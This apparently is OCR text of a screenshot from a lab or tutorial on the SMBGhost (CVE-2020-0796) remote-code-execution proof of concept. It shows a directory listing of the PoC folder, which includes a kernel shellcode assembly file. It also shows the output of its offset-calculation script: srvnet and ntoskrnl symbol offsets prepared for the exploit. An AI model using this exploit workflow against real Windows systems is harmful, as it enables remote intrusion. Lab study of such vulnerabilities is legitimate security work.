 Command Prompt - calc_target_offsets.bat
C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master>dir
Volume in drive C has no label.
Volume Serial Number is 824D-A458
Directory of C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master
28/02/2021 21:43 <DIR> .
28/02/2021 21:43 <DIR> ..
28/02/2021 19:37 1,790 calc_target_offsets.bat
28/02/2021 19:37 350,584 demo.gif
28/02/2021 19:37 3,669 README.md
28/02/2021 19:37 18,516 smbghost_kshellcode_x64.asm
28/02/2021 20:01 <DIR> tools
4 File(s) 374,559 bytes
3 Dir(s) 44,400,676,864 bytes free
C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master>calc_target_offsets.bat
Calculating offsets, please wait...
OFFSETS = { #
'srvnet!SrvNetWskConnDispatch': 0x2D170, #
'srvnet!imp_IoSizeofWorkItem': 0x32210, #
'srvnet!imp_RtlCopyUnicodeString': 0x32288, #
'nt!IoSizeofWorkItem': 0x12C370, #
'nt!MiGetPteAddress': 0xBAFA8 #
} #
Press any key to continue . . .